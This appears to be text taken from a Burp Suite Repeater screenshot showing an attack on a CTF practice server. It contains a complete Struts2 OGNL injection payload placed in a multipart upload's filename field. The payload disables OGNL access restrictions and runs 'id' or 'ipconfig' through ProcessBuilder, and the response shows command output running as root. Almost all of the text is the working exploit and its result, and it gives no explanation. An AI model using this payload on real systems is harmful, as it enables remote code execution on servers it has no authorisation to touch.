 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
3 × 4 × 5 × 6 × 7 × 8 × ...
Send Cancel < ▼ > ▼ Target: http://node3.buuoj.cn:28637 ?
Request
Raw Params Headers Hex
pma_iv-1=osZfsdSNVRb0%2F%2FWQOtvntw%3D%3D; pmaUser-1=
qL8uwD7rfXmQ%2F8fZ9ZyvTA%3D%3D; JSESSIONID=jrl512ukezsg1c9ov4c31ywe2
15 Connection: close
16
17 ------WebKitFormBoundary1RBAx895y5QguNNU
18 Content-Disposition: form-data; name="upload"; filename="
%{(#dm=@ognl.OgnlContext@DEFAULT_MEMBER_ACCESS).(#_memberAccess?(#_member
Access=#dm):((#container=#context['com.opensymphony.xwork2.ActionContext.
container']).(#ognlUtil=#container.getInstance(@com.opensymphony.xwork2.o
gnl.OgnlUtil@class)).(#ognlUtil.getExcludedPackageNames().clear()).(#ognl
Util.getExcludedClasses().clear()).(#context.setMemberAccess(#dm)))).(#is
win=(@java.lang.System@getProperty('os.name').toLowerCase().contains('win
'))).(#cmds=(#iswin?{'cmd.exe','/c','ipconfig'}:{'/bin/bash','-c','id'}))
.(#p=new
java.lang.ProcessBuilder(#cmds)).(#p.redirectErrorStream(true)).(#process
=#p.start()).(#ros=(@org.apache.struts2.ServletActionContext@getResponse(
).getOutputStream())).(@org.apache.commons.io.IOUtils@copy(#process.getIn
putStream(),#ros)).(#ros.flush())}b "
19 Content-Type: text/plain
20
21 fyr5Y68ygHju*
22 ------WebKitFormBoundary1RBAx895y5QguNNU--
23
? < + > Type a search term 0 matches
Response
Raw Headers Hex
1 HTTP/1.1 200 OK
2 Date: Mon, 03 Aug 2020 08:07:10 GMT
3 Connection: close
4 Server: Jetty(9.2.11.v20150529)
5
6 uid=0(root) gid=0(root) groups=0(root)
7
? < + > Type a search term 0 matches
Done 147 bytes | 609 millis